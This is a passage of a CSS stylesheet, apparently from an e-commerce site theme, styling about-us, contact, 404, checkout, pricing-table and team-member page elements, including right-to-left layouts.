.about-us-page .banner-bottom-wrapper {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
}
.direction-rtl .aboutus-page .our-member .respl-item .w-image-box .cl-nw {
  text-indent: 9999px;
}
.direction-rtl .aboutus-page .title-about-us h2 {
  padding: 0 0 6px 30px;
}
.direction-rtl .aboutus-page .why-list li {
  padding-right: 29px;
  padding-left: 0;
}
.direction-rtl .aboutus-page .why-list li:before {
  right: 0;
  left: auto;
}
.direction-rtl .aboutus-page .image-about-us {
  float: right;
}
.direction-rtl .aboutus-page .des-about-us {
  margin-right: 300px;
  margin-left: 0;
}
.direction-rtl .aboutus-page .title-happy-about {
  right: 20px;
  left: auto;
}
.direction-rtl .aboutus-page .slider-happy-client .owl-controls {
  left: 2px;
  right: auto;
}
.direction-rtl .aboutus-page .ct-why {
  text-align: right;
  padding: 0 25px 0 10px;
}
.direction-rtl .aboutus-page .ct-why:before {
  right: 0 !important;
  left: auto !important;
}
.google-map {
  border: 5px solid #ddd;
  margin-bottom: 40px;
  line-height: 0;
}
.google-map iframe {
  width: 100%;
}
.google-map #map {
  width: 100%;
  height: 361px;
}
.contact-info .title-bonus-page {
  margin-bottom: 25px;
}
.contact-info .address-info {
  margin-bottom: 15px;
}
.contact-info .address-info li {
  padding: 10px 0px 10px 30px;
  border-top: 1px solid #f3f3f3;
  position: relative;
}
.contact-info .address-info li:before {
  position: absolute;
  left: 0px;
  top: 7px;
  font-family: fontawesome;
}
.contact-info .address-info li.add-icon:before {
  content: "\f041";
  font-size: 21px;
  padding-left: 3px;
}
.contact-info .address-info li.email-icon:before {
  content: "\f0e0";
  font-size: 16px;
}
.contact-info .address-info li.phone-icon:before {
  content: "\f095";
  font-size: 18px;
}
.contact-us-page .banner-bottom-wrapper {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
}
.contact-us-page .banner-about-us {
  padding-top: 50px;
}
.contact-us-page .form.contact .title-bonus-page {
  margin-bottom: 25px;
}
.contact-us-page .form.contact .fieldset {
  margin-bottom: 0;
}
.contact-us-page .form.contact .left-input {
  float: left;
  width: 270px;
}
.contact-us-page .form.contact .left-input .field {
  margin-bottom: 20px;
}
.contact-us-page .form.contact .field.comment {
  margin-left: 300px;
}
.contact-us-page .form.contact .input-text::-moz-placeholder {
  color: #666666;
  opacity: 1;
}
.contact-us-page .form.contact .input-text:-ms-input-placeholder {
  color: #666666;
}
.contact-us-page .form.contact .input-text::-webkit-input-placeholder {
  color: #666666;
}
.direction-rtl .contact-us-page .form.contact .left-input {
  float: right;
}
.direction-rtl .form-contact .actions-toolbar .primary {
  float: right;
}
.direction-rtl .form-contact .actions-toolbar .primary button {
  margin-left: 5px;
  margin-right: 0;
}
.direction-rtl .contact-info .address-info li {
  padding: 10px 30px 10px 0;
}
.direction-rtl .contact-info .address-info li:before {
  right: 0;
  left: auto;
}
/* ------------------------------ABOUT US PAGE-------------------------------- */
.slider-ourmember .owl-dots .owl-dot {
  display: inline-block;
  width: 16px;
  height: 16px;
  margin: 0 5px;
  background-color: #d7d7d5;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.aboutus-page .box-1-about {
  background: #fff;
  margin-bottom: 0px;
  padding-bottom: 0px;
  padding-top: 0px;
}
.aboutus-page .title-about-us {
  background: url(../images/bg-title-about.png) repeat-x left center;
  margin-bottom: 17px;
}
.aboutus-page .title-about-us h2 {
  background: #fff;
  display: inline-block;
  font-size: 183.3%;
  color: #444;
  padding: 0 30px 6px 0px;
  font-family: inherit;
}
.aboutus-page .image-about-us {
  float: left;
  width: 270px;
  padding-top: 6px;
}
.aboutus-page .des-about-us {
  margin-left: 300px;
  line-height: 18px;
}
.aboutus-page .why-list li {
  position: relative;
  padding-left: 29px;
}
.aboutus-page .why-list li:before {
  background-image: url("../images/icon-whylist.png");
  content: "";
  width: 14px;
  height: 12px;
  display: inline-block;
  position: absolute;
  left: 0px;
  top: 10px;
  background-repeat: no-repeat;
  background-position: top left;
}
.aboutus-page .why-list li > a {
  display: block;
  padding: 5px 0 7px;
  background: url("../images/border-bottom-bs.png") repeat-x left bottom;
}
.aboutus-page .why-list li:last-child > a {
  background: none;
}
.aboutus-page .happy-about-us {
  clear: both;
  padding-top: 45px;
}
.aboutus-page .title-happy-about {
  background: #fff;
  display: inline-block;
  left: 20px;
  padding: 5px 10px;
  position: absolute;
  top: -17px;
}
.aboutus-page .title-happy-about h2 {
  font-size: 150%;
  color: #444;
  font-family: inherit;
  font-weight: normal;
}
.aboutus-page .happy-ab {
  border: 1px solid #e9e9e9;
  padding: 33px 8px 20px;
}
.aboutus-page .ct-why {
  padding: 0 10px 0 25px;
  position: relative;
}
.aboutus-page .slider-happy-client .item > div:before {
  content: "";
  display: inline-block;
  position: absolute;
  width: 16px;
  height: 12px;
  background: url(../images/note-client.png) no-repeat top left;
  left: 0px;
  top: 6px;
}
.aboutus-page .slider-happy-client .owl-dots {
  display: none !important;
}
.aboutus-page .slider-happy-client .owl-controls {
  background: #fff;
  padding: 0 5px;
  position: absolute;
  right: 2px;
  top: -47px;
}
.aboutus-page .slider-happy-client .owl-controls .owl-prev,
.aboutus-page .slider-happy-client .owl-controls .owl-next {
  display: inline-block;
  width: 26px !important;
  height: 26px !important;
  background-position: left top;
  background-repeat: no-repeat;
  overflow: hidden;
  text-indent: -9999px;
  background-color: transparent !important;
  top: 0px;
  margin: 0 3px;
  position: relative;
}
.aboutus-page .slider-happy-client .owl-controls .owl-prev:before,
.aboutus-page .slider-happy-client .owl-controls .owl-next:before {
  display: none;
}
.aboutus-page .slider-happy-client .owl-controls .owl-prev {
  background-image: url(../images/btn-prev-hp.png) !important;
  margin-right: 3px;
  right: 0px !important;
  left: inherit !important;
}
.aboutus-page .slider-happy-client .owl-controls .owl-prev:hover {
  background-image: url(../images/btn-prev-hp-h.png) !important;
}
.aboutus-page .slider-happy-client .owl-controls .owl-nav {
  width: 68px;
  display: inline-block;
  height: 26px;
  background: #fff;
}
.aboutus-page .cms-about-us .service-bottom {
  margin-bottom: 0px;
}
.cms-about-us #yt_main > .container {
  background: none;
  margin-bottom: 0px;
}
.aboutus-page .slider-happy-client .owl-controls .owl-next {
  background-image: url(../images/btn-next-hp.png) !important;
  right: 0px !important;
}
.aboutus-page .slider-happy-client .owl-controls .owl-next:hover {
  background-image: url(../images/btn-next-hp-h.png) !important;
}
.aboutus-page .client-info-about .name {
  font-size: 133%;
}
.aboutus-page .ct-why .client-say {
  font-size: 107.69%;
  color: #909090;
  margin-bottom: 10px;
}
.aboutus-page .our-member {
  clear: both;
  padding-top: 30px;
}
.aboutus-page .our-member .owl-nav {
  display: none !important;
}
.aboutus-page .our-member .sm_quickview_handler {
  display: none !important;
}
.aboutus-page .our-member .info-member {
  text-align: center;
  padding-top: 10px;
}
.aboutus-page .our-member .info-member .cl-name {
  font-size: 133%;
}
.aboutus-page .our-member .info-member .cl-name > a:hover {
  text-decoration: underline;
}
.aboutus-page .our-member .cl-job {
  font-size: 116.6%;
  padding: 3px 0px 2px;
  color: #444;
}
.aboutus-page .our-member .cl-des {
  /*color:#909090;*/
}
.aboutus-page .our-member .respl-item .w-image-box {
  border-radius: 3px;
  overflow: hidden;
  position: relative;
}
.aboutus-page .our-member .respl-item .w-image-box .item-image > a:before {
  background: rgba(0, 0, 0, 0.3);
  display: inline-block;
  content: "";
  width: 100%;
  height: 0%;
  position: absolute;
  left: 0px;
  top: 0px;
  z-index: 2;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.aboutus-page .our-member .respl-item .w-image-box:hover .item-image > a:before {
  height: 100%;
  -moz-transition: all 0.3s ease-in-out 0s;
  -webkit-transition: all 0.3s ease-in-out 0s;
  -o-transition: all 0.3s ease-in-out 0s;
  -ms-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}
.aboutus-page .our-member .respl-item .w-image-box .cl-nw {
  display: inline-block;
  width: 25px;
  height: 25px;
  background-position: left top;
  background-repeat: no-repeat;
  position: absolute;
  bottom: -40px;
  left: 50%;
  margin-left: -12px;
  overflow: hidden;
  text-indent: -9999px;
  z-index: 10;
  border-radius: 50%;
}
.aboutus-page .our-member .respl-item .w-image-box .cl-nw.cl-facebook {
  background-image: url(../images/cl_facebook.png);
  margin-left: -42px;
  transition: all 0.3s ease 0.3s;
  -web-kit-transition: all 0.3s ease 0.3s;
  -moz-transition: all 0.3s ease 0.3s;
}
.aboutus-page .our-member .respl-item .w-image-box .cl-nw.cl-flickr {
  background-image: url(../images/cl_flickr.png);
  transition: all 0.3s ease 0.6s;
  -web-kit-transition: all 0.3s ease 0.6s;
  -moz-transition: all 0.3s ease 0.6s;
}
.aboutus-page .our-member .respl-item .w-image-box .cl-nw.cl-twitter {
  background-image: url(../images/cl_twitter.png);
  margin-left: 18px;
  transition: all 0.3s ease 0.9s;
  -web-kit-transition: all 0.3s ease 0.9s;
  -moz-transition: all 0.3s ease 0.9s;
}
.aboutus-page .our-member .respl-item .w-image-box:hover .cl-nw {
  bottom: 28px;
}
.aboutus-page .our-member .title-about-us {
  text-align: center;
}
.aboutus-page .our-member .title-about-us > h2 {
  padding: 0 30px 6px 30px;
  font-size: 215.38%;
  font-weight: normal;
  font-family: inherit;
}
.aboutus-page .our-member .short-des {
  text-align: center;
  color: #909090;
  margin-bottom: 70px;
}
.aboutus-page .our-member .owl-controls {
  position: absolute;
  top: -45px;
  left: 0px;
  width: 100%;
}
.wrapper_404page {
  background-color: #eeeeee;
  border-radius: 3px;
  display: inline-block;
  padding: 0 15px;
  width: 100%;
}
.wrapper_404page .content-404page {
  float: right;
  margin-top: 40px;
  max-width: 500px;
  text-align: center;
}
.wrapper_404page .content-404page .top-text,
.wrapper_404page .content-404page .bottom-text {
  font-size: 133.33%;
}
.wrapper_404page .content-404page .img-404 {
  margin: 30px 0;
}
.wrapper_404page .content-404page .img-404 img {
  max-width: 100%;
  width: auto;
}
.wrapper_404page .content-404page .button-404 {
  padding-top: 40px;
}
.wrapper_404page .img-right-404 {
  margin-top: 60px;
}
.wrapper_404page .content-404page .prev-page-btn {
  background-color: #ea3a3c;
}
.wrapper_404page .content-404page .btn-404 {
  border-radius: 3px;
  color: #fff;
  display: inline-block;
  height: 38px;
  line-height: 38px;
  margin: 0 4px 10px;
  padding: 0 20px;
  text-transform: uppercase;
  transition: all 0.3s ease 0s;
}
.wrapper_404page .content-404page .back2home {
  background-color: #3cb7e7;
}
@media (min-width: 768px) and (max-width: 991px) {
  .cart-container .form.form-cart {
    width: 100%;
    float: none;
    clear: both;
  }
  .cart-container .cart-summary {
    position: relative;
    top: auto !important;
    width: 100%;
  }
  .welcome-about-us {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .login-container .block-customer-login,
  .login-container .block-new-customer {
    min-height: auto;
  }
  .form-create-account .fieldset {
    width: 100%;
    float: none;
  }
  .cart-container .form.form-cart {
    width: 100%;
    float: none;
    clear: both;
  }
  .cart-container .cart-summary {
    position: relative;
    top: auto !important;
    width: 100%;
  }
  .cart-container .action.continue,
  .cart-container .action.clear,
  .cart-container .action.update {
    width: 100%;
    margin: 0 0 10px !important;
  }
  .cart-container .cart.table-wrapper .actions-toolbar {
    text-align: left;
  }
  .cart.table-wrapper .action-gift {
    float: left;
  }
  .opc-estimated-wrapper {
    padding-left: 0;
    padding-right: 0;
  }
  .opc-estimated-wrapper .minicart-wrapper {
    display: none;
  }
  .opc-estimated-wrapper .estimated-block {
    float: none;
  }
  .opc-estimated-wrapper .estimated-block span {
    display: inline-block !important;
    margin-right: 10px !important;
  }
  .checkout-payment-method .payment-method-billing-address .billing-address-details {
    padding: 0 15px !important;
  }
  .checkout-payment-method .billing-address-same-as-shipping-block {
    padding: 0 15px;
  }
  .checkout-payment-method .payment-option {
    margin: 0 !important;
  }
  .checkout-container .checkout-payment-method .payment-option-title {
    padding: 10px 0 !important;
  }
  .payment-method-billing-address > .fieldset {
    padding: 0 15px !important;
  }
  .payment-method-billing-address > .fieldset .actions-toolbar {
    padding: 0 !important;
  }
  .opc-wrapper .form-discount,
  .checkout-payment-method .field-select-billing,
  .checkout-payment-method .billing-address-form {
    max-width: 100% !important;
  }
  .payment-method-content .actions-toolbar {
    padding: 0 15px;
  }
  .welcome-about-us {
    margin-bottom: 30px;
  }
  .aboutus-page .des-about-us {
    clear: both;
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 20px;
  }
  .contact-us-page .form.contact .left-input {
    width: 100%;
  }
  .contact-us-page .form.contact .field.comment {
    margin-left: 0;
    clear: both;
  }
  .block-collapsible-nav {
    position: relative;
    top: auto;
    left: auto;
  }
  .block-collapsible-nav .title {
    background-color: #f5f5f5;
    padding: 14px 40px 10px 15px;
  }
}
@media (max-width: 480px) {
  .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
    width: 100% !important;
  }
}
.pricing-title h2 {
  text-transform: uppercase;
  font-weight: bold;
  color: #222;
  font-size: 150%;
  text-align: center;
  position: relative;
  padding-bottom: 5px;
}
.pricing-title h2:before {
  content: "";
  display: inline-block;
  width: 50px;
  height: 1px;
  position: absolute;
  bottom: 0;
  left: 50%;
  margin-left: -25px;
}
.table-style-1 {
  margin-bottom: 30px;
}
.table-style-1 .pricing-title {
  margin-bottom: 75px;
}
.table-style-1 .table-container {
  display: table;
  width: 100%;
}
.table-style-1 .table-container .table-column {
  display: table-cell;
}
.table-style-1 .table-container .table-column .table-content {
  background-color: #f4f4f4;
  padding: 0 20px 54px;
  border: 1px solid #e9e9e9;
  border-right: none;
}
.table-style-1 .table-container .table-column .table-content .table-header {
  background-color: #dddddd;
  text-align: center;
  margin: -1px -20px 15px;
  padding: 28px 10px;
  color: #222;
}
.table-style-1 .table-container .table-column .table-content .table-header h3 {
  text-transform: uppercase;
  font-size: 150%;
  font-weight: bold;
}
.table-style-1 .table-container .table-column .table-content .table-detail {
  text-align: center;
  font-size: 116.67%;
}
.table-style-1 .table-container .table-column .table-content .table-detail .table-option {
  margin-bottom: 10px;
}
.table-style-1 .table-container .table-column .table-content .table-detail .table-option li {
  border-bottom: 1px solid #e1e1e1;
  padding: 15px 0;
}
.table-style-1 .table-container .table-column .table-content .table-detail .table-price {
  margin-bottom: 25px;
}
.table-style-1 .table-container .table-column .table-content .table-detail .table-price .dv-price {
  font-size: 128.57%;
  position: relative;
  top: -26px;
  color: #df1f26;
}
.table-style-1 .table-container .table-column .table-content .table-detail .table-price .price {
  font-size: 433.33%;
  font-weight: bold;
  color: #df1f26;
}
.table-style-1 .table-container .table-column .table-content .table-detail .table-price p {
  margin-top: -15px;
}
.table-style-1 .table-container .table-column .table-content .table-detail .button-container a {
  background-color: #222222;
  color: #fff;
  display: inline-block;
  font-weight: bold;
  padding: 13px 50px;
  text-transform: uppercase;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.table-style-1 .table-container .table-column:last-child .table-content {
  border-right: 1px solid #e9e9e9;
}
.table-style-1 .table-container .table-column.column-active {
  position: relative;
  top: -33px;
}
.table-style-1 .table-container .table-column.column-active .table-content {
  padding-bottom: 90px;
  border: none;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
}
.table-style-1 .table-container .table-column.column-active .table-content .table-header {
  margin-bottom: 48px;
  background-color: #222;
  color: #fff;
}
.table-style-2 {
  margin-bottom: 60px;
}
.table-style-2 .pricing-title {
  margin-bottom: 54px;
}
.table-style-2 .table-container {
  box-shadow: 0 0 0 5px #f4f3f3;
  -webkit-box-shadow: 0 0 0 5px #f4f3f3;
  border: 1px solid #c2c2c2;
  border-radius: 18px;
  -webkit-border-radius: 18px;
  background-color: #fff;
  display: inline-block;
  width: 100%;
  padding: 10px 0px 30px;
}
.table-style-2 .table-container .table-column .table-content .table-detail {
  border-right: 1px solid #f5f5f5;
  border-left: 1px solid #efefef;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-header {
  margin-left: 10px;
  margin-right: 10px;
  color: #222222;
  text-align: center;
  padding: 40px 0;
  border-bottom: 1px solid #ededed;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-header h3 {
  font-size: 150%;
  text-transform: uppercase;
  font-weight: bold;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-option {
  margin-left: 10px;
  margin-right: 10px;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-option li {
  padding: 5px 36px;
  border-bottom: 1px solid #ededed;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-option li:before {
  content: "";
  display: inline-block;
  background-color: #909090;
  position: relative;
  top: -1px;
  width: 7px;
  height: 7px;
  margin-right: 10px;
  vertical-align: middle;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-price {
  margin-left: 10px;
  margin-right: 10px;
  text-align: center;
  padding: 15px 0;
}
.table-style-2 .table-container .table-column .table-content .table-detail .table-price .price {
  color: #222;
  font-size: 200%;
}
.table-style-2 .table-container .table-column .table-content .button-container {
  margin-left: 11px;
  margin-right: 11px;
  text-align: center;
}
.table-style-2 .table-container .table-column .table-content .button-container a {
  position: relative;
  display: inline-block;
  text-transform: uppercase;
  background-color: #222222;
  color: #fff;
  padding: 10px 30px;
  font-weight: bold;
  font-size: 116.67%;
  border: 1px solid #cccccc;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.table-style-2 .table-container .table-column .table-content .button-container a:before {
  content: "";
  display: inline-block;
  width: 24px;
  height: 24px;
  position: absolute;
  top: 50%;
  margin-top: -12px;
  left: -12px;
  background: url(../images/pages/arrow_pcicing.png) no-repeat center center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}
.table-style-2 .table-container .table-column:first-child .table-content .table-detail {
  border-left: none;
}
.table-style-2 .table-container .table-column:last-child .table-content .table-detail {
  border-right: none;
}
.table-style-2 .table-container .table-column.column-active .table-content {
  background-color: #222;
  position: relative;
}
.table-style-2 .table-container .table-column.column-active .table-content:before {
  content: "";
  display: inline-block;
  width: 100%;
  height: 23px;
  background-color: #222;
  position: absolute;
  left: 0;
  top: -23px;
  border-top-left-radius: 6px;
  -webkit-border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  -webkit-border-top-right-radius: 6px;
}
.table-style-2 .table-container .table-column.column-active .table-content:after {
  content: "";
  display: inline-block;
  width: 100%;
  height: 42px;
  background-color: #222;
  position: absolute;
  left: 0;
  bottom: -42px;
  border-bottom-left-radius: 6px;
  -webkit-border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px;
  -webkit-border-bottom-right-radius: 6px;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail {
  border: none;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-header {
  border-color: #323232;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-option {
  color: #bbb;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-option li {
  border-color: #323232;
}
.table-style-2 .table-container .table-column.column-active .table-content .table-detail .table-price p {
  color: #bbb;
}
.table-style-2 .table-container .table-column.column-active .table-content .button-container a {
  background-color: #fff;
  border-color: #1b1b1b;
  color: #222222;
}
.table-style-3 {
  margin-bottom: 60px;
}
.table-style-3 .pricing-title {
  margin-bottom: 30px;
}
.table-style-3 .table-container {
  text-align: center;
}
.table-style-3 .table-container .table-column {
  display: inline-block;
  min-width: 245px;
  margin: 0 4px;
  border-radius: 5px;
  -webkit-border-radius: 5px;
}
.table-style-3 .table-container .table-column .table-content {
  padding: 8px;
  box-shadow: 0 15px 22px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 15px 22px rgba(0, 0, 0, 0.3);
  border-radius: 6px;
  -webkit-border-radius: 6px;
}
.table-style-3 .table-container .table-column .table-content .table-header {
  color: #fff;
  padding: 18px 10px;
  margin: -8px -8px 0;
  border-top-left-radius: 6px;
  -webkit-border-top-left-radius: 6px;
  border-top-right-radius: 6px;
  -webkit-border-top-right-radius: 6px;
}
.table-style-3 .table-container .table-column .table-content .table-header h3 {
  font-weight: bold;
  font-size: 250%;
}
.table-style-3 .table-container .table-column .table-content .table-header .short-des {
  font-weight: bold;
}
.table-style-3 .table-container .table-column .table-content .table-detail {
  background-color: #f2f2f2;
  border: 1px solid #e2e2e2;
  border-top: none;
  border-bottom-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
  -webkit-border-bottom-right-radius: 3px;
}
.table-style-3 .table-container .table-column .table-content .table-detail .table-option li {
  border-bottom: 1px solid #e2e2e2;
  padding: 13px 10px;
}
.table-style-3 .table-container .table-column .table-content .table-detail .table-option li:last-child {
  border-bottom: none;
}
.table-style-3 .table-container .table-column .table-content .table-price {
  font-weight: bold;
  margin-bottom: 12px;
}
.table-style-3 .table-container .table-column .table-content .table-price .price {
  font-size: 500%;
  color: #222222;
  line-height: 1.3;
}
.table-style-3 .table-container .table-column .table-content .table-price .dv-price {
  color: #444444;
  font-size: 250%;
  position: relative;
  top: -9px;
}
.table-style-3 .table-container .table-column .table-content .table-price p {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 116.67%;
  color: #444444;
  margin-top: -10px;
}
.table-style-3 .table-container .table-column .table-content .button-container a {
  display: block;
  font-size: 116.67%;
  text-transform: uppercase;
  color: #fff;
  font-weight: bold;
  padding: 15px;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.table-style-3 .table-container .table-column .table-content .button-container a:hover {
  background-color: #222;
}
.table-style-3 .color-1 {
  background-color: #4cbf8d;
}
.table-style-3 .color-2 {
  background-color: #f4a137;
}
.table-style-3 .color-3 {
  background-color: #50c1e9;
}
.table-style-4 {
  margin-bottom: 60px;
}
.table-style-4 .pricing-title {
  margin-bottom: 40px;
}
.table-style-4 .table-container {
  text-align: center;
}
.table-style-4 .table-container .table-column {
  display: inline-block;
  vertical-align: top;
  min-width: 270px;
  margin: 0 13px;
}
.table-style-4 .table-container .table-column .table-content {
  overflow: hidden;
  border: 1px solid #d7d7d7;
  background-color: #fff;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.table-style-4 .table-container .table-column .table-content .table-header h3 {
  text-transform: uppercase;
  font-weight: bold;
  color: #fff;
  font-size: 141.67%;
  padding: 15px 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.table-style-4 .table-container .table-column .table-content .table-header .table-price {
  display: inline-block;
  font-size: 166.67%;
  padding: 2px 27px;
  color: #fff;
  border-radius: 18px;
  -webkit-border-radius: 18px;
  margin: 27px 0;
  background-color: rgba(0, 0, 0, 0.1);
}
.table-style-4 .table-container .table-column .table-content .table-detail .table-option li {
  padding: 14px 10px;
}
.table-style-4 .table-container .table-column .table-content .table-detail .table-option li:nth-child(even) {
  background-color: #dddddd;
}
.table-style-4 .table-container .table-column .table-content .button-container a {
  color: #fff;
  display: block;
  font-size: 116.67%;
  font-weight: bold;
  padding: 14px 10px;
  text-transform: uppercase;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.table-style-4 .table-container .table-column .table-content .button-container a:hover {
  background-color: #222;
}
.table-style-5 .pricing-title {
  margin-bottom: 40px;
}
.table-style-5 .table-container {
  text-align: center;
}
.table-style-5 .table-container .table-column {
  display: inline-block;
  vertical-align: top;
  min-width: 100px;
  margin: 0 4px;
}
.table-style-5 .table-container .table-column .table-content {
  background-color: #ebebeb;
  overflow: hidden;
  border-radius: 3px;
  -webkit-border-radius: 3px;
}
.table-style-5 .table-container .table-column .table-content .table-price {
  padding-top: 10px;
  padding-bottom: 25px;
  font-weight: bold;
  color: #222;
}
.table-style-5 .table-container .table-column .table-content .table-price .price {
  font-size: 300%;
}
.table-style-5 .table-container .table-column .table-content .table-price .dv-price {
  font-size: 200%;
}
.table-style-5 .table-container .table-column .table-content .table-price .short-des {
  color: #909090;
  margin-top: -5px;
  text-transform: uppercase;
}
.table-style-5 .table-container .table-column .table-content .button-container a {
  display: block;
  font-size: 116.67%;
  font-weight: bold;
  text-transform: uppercase;
  padding: 5px;
  position: relative;
  color: #fff;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.table-style-5 .table-container .table-column .table-content .button-container a:before {
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
  content: "";
  display: inline-block;
  width: 10px;
  height: 10px;
  position: absolute;
  top: -5px;
  left: 50%;
  margin-left: -5px;
  transform: rotate(45deg);
  -webkit-transform: rotate(45deg);
}
.table-style-5 .table-container .table-column.column-active .table-content {
  margin-top: -5px;
}
.table-style-5 .table-container .table-column.column-active .table-content .table-price {
  padding-top: 15px;
  padding-bottom: 30px;
}
.table-style-5 .color-1 {
  background-color: #4cbf8d;
}
.table-style-5 .color-1:before {
  background-color: #4cbf8d;
}
.table-style-5 .color-1:hover {
  background-color: #222;
}
.table-style-5 .color-1:hover:before {
  background-color: #222;
}
.table-style-5 .color-2 {
  background-color: #f4a137;
}
.table-style-5 .color-2:before {
  background-color: #f4a137;
}
.table-style-5 .color-2:hover {
  background-color: #222;
}
.table-style-5 .color-2:hover:before {
  background-color: #222;
}
.table-style-5 .color-3 {
  background-color: #50c1e9;
}
.table-style-5 .color-3:before {
  background-color: #50c1e9;
}
.table-style-5 .color-3:hover {
  background-color: #222;
}
.table-style-5 .color-3:hover:before {
  background-color: #222;
}
.team-title h2 {
  font-size: 150%;
  text-transform: uppercase;
  color: #222;
  font-weight: bold;
  margin-bottom: 35px;
}
.team-container {
  margin-bottom: 75px;
}
.team-style-1 .team-container .team-inner .team-info {
  text-align: center;
  border: 1px solid #ebebeb;
  border-top: none;
  padding: 15px 10px 10px;
}
.team-style-1 .team-container .team-inner .team-info h3 {
  font-size: 116.67%;
  font-weight: bold;
  color: #222;
}
.team-style-1 .team-container .team-inner .team-info p {
  font-size: 108.33%;
  color: #777;
  padding: 5px 0 10px;
}
.team-style-1 .team-container .team-inner .team-info .socials li {
  display: inline-block;
  margin: 0 3px;
}
.team-style-1 .team-container .team-inner .team-info .socials li a {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-repeat: no-repeat;
  background-position: center center;
  overflow: hidden;
  text-indent: -999px;
  position: relative;
  top: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-1 .team-container .team-inner .team-info .socials li a:hover {
  top: -2px;
}
.team-style-1 .team-container .team-inner .team-info .socials li.rss a {
  background-image: url(../images/pages/rss.png);
}
.team-style-1 .team-container .team-inner .team-info .socials li.facebook a {
  background-image: url(../images/pages/facebook.png);
}
.team-style-1 .team-container .team-inner .team-info .socials li.twitter a {
  background-image: url(../images/pages/twitter.png);
}
.team-style-1 .team-container .team-inner .team-info .socials li.google-plus a {
  background-image: url(../images/pages/google.png);
}
.team-style-2 .team-container .team-inner .team-info {
  text-align: center;
  padding: 15px 10px 10px;
  color: #fff;
}
.team-style-2 .team-container .team-inner .team-info h3 {
  font-size: 116.67%;
  font-weight: bold;
}
.team-style-2 .team-container .team-inner .team-info p {
  font-size: 108.33%;
  padding: 5px 0 10px;
}
.team-style-2 .team-container .team-inner .team-image {
  position: relative;
}
.team-style-2 .team-container .team-inner .team-image .socials {
  height: 30px;
  position: absolute;
  left: 0;
  top: 50%;
  margin-top: -15px;
  width: 100%;
}
.team-style-2 .team-container .team-inner .team-image .socials li {
  display: inline-block;
  margin: 0 3px;
}
.team-style-2 .team-container .team-inner .team-image .socials li a {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-repeat: no-repeat;
  background-position: center center;
  overflow: hidden;
  text-indent: -999px;
  position: relative;
  top: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-2 .team-container .team-inner .team-image .socials li a:hover {
  top: -2px;
}
.team-style-2 .team-container .team-inner .team-image .socials li.rss a {
  background-image: url(../images/pages/rss_2.png);
}
.team-style-2 .team-container .team-inner .team-image .socials li.facebook a {
  background-image: url(../images/pages/facebook_2.png);
}
.team-style-2 .team-container .team-inner .team-image .socials li.twitter a {
  background-image: url(../images/pages/twitter_2.png);
}
.team-style-2 .team-container .team-inner .team-image .socials li.google-plus a {
  background-image: url(../images/pages/google_2.png);
}
.team-style-2 .team-container .team-inner .team-image .socials-container {
  background-color: rgba(0, 0, 0, 0.5);
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  text-align: center;
  opacity: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-2 .team-container .team-inner .team-image:hover .socials-container {
  opacity: 1;
}
.team-style-3 .team-container .team-inner .team-info {
  background-color: rgba(0, 0, 0, 0.5);
  text-align: center;
  padding: 10px;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  color: #fff;
  opacity: 0;
  transition: all 0.2s ease-in-out 0s;
  -webkit-transition: all 0.2s ease-in-out 0s;
}
.team-style-3 .team-container .team-inner .team-info .team-info-middle {
  width: 100%;
  position: absolute;
  padding: 0 20px;
  top: 50%;
